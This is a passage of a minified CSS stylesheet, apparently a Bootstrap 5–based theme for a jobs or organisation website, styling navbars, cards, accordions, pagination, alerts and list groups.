.btn-group-vertical>.contact~.btn-bright-green,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.read-more,.btn-group-vertical>.btn-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.btn-group-vertical>.btn-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.btn-group-vertical>.btn-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.btn-group-vertical>.btn-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.btn-group-vertical>.btn-group:not(:first-child)>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-red,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-bright-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-group:not(:first-child)>.view-all,#main-nav>.container .btn-group-vertical>.btn-group:not(:first-child)>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-group:not(:first-child)>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-group:not(:first-child)>.contact,.btn-group-vertical>.btn-group:not(:first-child)>.btn-dark-green,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-orange,.btn-group-vertical>.btn-group:not(:first-child)>.btn-blue,.btn-group-vertical>.btn-group:not(:first-child)>.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-group:not(:first-child)>.read-more{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#001969;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#00259c}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-link{margin-bottom:0;background:none;border:0 solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.job-detail .main-col .navbar>.what-doing,.navbar>.related-people.grid-layout,.navbar>.container-fluid,.navbar>.page-header,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:none;border-bottom:0 solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:none;border-top:0 solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#333;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23333333'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#001969;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#00259c;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#00259c;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.related-jobs.default-layout .card-footer .read-more .badge,.related-jobs.promo.small-text-layout .card-footer .read-more .badge,.related-jobs.promo.icon-layout .card-footer .read-more .badge,.related-people.default-layout .view-all .badge,.related-people.promo.small-text-layout .view-all .badge,.related-people.promo.icon-layout .view-all .badge,.btn-outline-dark-red .badge,.btn-outline-dark-green .badge,.btn-outline-bright-orange .badge,.btn-outline-bright-green .badge,.btn-outline-blue .badge,#main-nav>.container .contact .badge,.job-detail .main-col #main-nav>.what-doing .contact .badge,#main-nav>.related-people.grid-layout .contact .badge,.btn-dark-green .badge,.btn-bright-orange .badge,.btn-blue .badge,.btn-bright-green .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-Blue{color:#000f3f;background-color:#ccd1e1;border-color:#b3bad2}.alert-Blue .alert-link{color:#000c32}.alert-BrightOrange{color:#97372b;background-color:#fededa;border-color:#fecec8}.alert-BrightOrange .alert-link{color:#792c22}.alert-DarkGreen{color:#002326;background-color:#ccd8d9;border-color:#b3c4c6}.alert-DarkGreen .alert-link{color:#001c1e}.alert-DarkRed{color:#301a23;background-color:#dcd5d8;border-color:#cbbfc4}.alert-DarkRed .alert-link{color:#26151c}.alert-LightGrey{color:#626262;background-color:#fdfdfd;border-color:#fcfcfc}.alert-LightGrey .alert-link{color:#4e4e4e}.alert-LightMidGrey{color:#525252;background-color:#f5f5f5;border-color:#f0f0f0}.alert-LightMidGrey .alert-link{color:#424242}.alert-MidGrey{color:#5c5c5c;background-color:#ebebeb;border-color:#e0e0e0}.alert-MidGrey .alert-link{color:#4a4a4a}.alert-DarkGrey{color:#1f1f1f;background-color:#d6d6d6;border-color:#c2c2c2}.alert-DarkGrey .alert-link{color:#191919}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.page-footer .container .copyright .list-group>.list-group-item:first-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:first-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:first-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child,.page-footer .container .copyright .list-group>.list-group-item:last-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:last-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:last-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 